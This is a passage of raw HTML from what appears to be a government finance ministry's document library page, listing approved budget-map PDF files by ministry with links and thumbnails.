class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.7 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483918" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.7+MICE.pdf/5aedffa5-c06e-25e7-af1f-ad4a7591f71b?version=1.0&t=1571394682656&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483918?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.7+MICE.pdf/5aedffa5-c06e-25e7-af1f-ad4a7591f71b?version=1.0&t=1571394682656&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483918?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4A.7 MICE.pdf" > Mapa4A.7 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.15 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483906" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version=1.0&t=1571394682356&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version=1.0&t=1571394682356&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5.15 MIOTH.pdf" > Mapa5.15 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.15 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483890" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version=1.0&t=1571394682256&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version=1.0&t=1571394682256&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483890?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4.15 MIOTH.pdf" > Mapa4.15 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.13 Saude.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483870" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.13+Saude.pdf/f90ab51c-7386-0ab0-2c47-b14d5530529c?version=1.0&t=1571394682116&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483870?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.13+Saude.pdf/f90ab51c-7386-0ab0-2c47-b14d5530529c?version=1.0&t=1571394682116&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483870?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4A.13 Saude.pdf" > Mapa4A.13 Saude.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.10 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483846" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.10+MDesporto.pdf/d70554c5-95ed-0da9-d18f-86d05fdf4419?version=1.0&t=1571394681806&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483846?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.10+MDesporto.pdf/d70554c5-95ed-0da9-d18f-86d05fdf4419?version=1.0&t=1571394681806&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483846?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.10 MDesporto.pdf" > Mapa5A.10 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483834" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.16+Total.pdf/7f6567f4-b92d-3800-fba0-dcd93a687fe3?version=1.0&t=1571394681465&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483834?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.16+Total.pdf/7f6567f4-b92d-3800-fba0-dcd93a687fe3?version=1.0&t=1571394681465&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483834?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4.16 Total.pdf" > Mapa4.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.2.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483822" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.2.pdf/4d5a8bff-e844-8b9f-f134-4121abacd479?version=1.0&t=1571394681339&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483822?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.2.pdf/4d5a8bff-e844-8b9f-f134-4121abacd479?version=1.0&t=1571394681339&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483822?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa2.2.pdf" > Mapa2.2.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.2 MDefesa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483814" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.2+MDefesa.pdf/8e730181-c73a-5f8a-c430-5f9c431912b4?version=1.0&t=1571394681233&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483814?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.2+MDefesa.pdf/8e730181-c73a-5f8a-c430-5f9c431912b4?version=1.0&t=1571394681233&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483814?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4A.2 MDefesa.pdf" > Mapa4A.2 MDefesa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa7.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483806" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa7.pdf/5813718f-8691-6a1b-622a-71e481dc9ab4?version=1.0&t=1571394680925&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483806?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa7.pdf/5813718f-8691-6a1b-622a-71e481dc9ab4?version=1.0&t=1571394680925&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483806?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa7.pdf" > Mapa7.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa13.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483798" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa13.pdf/4767d8e0-b251-504a-1143-d62e388e89d5?version=1.0&t=1571394680829&documentThumbnail=1')">
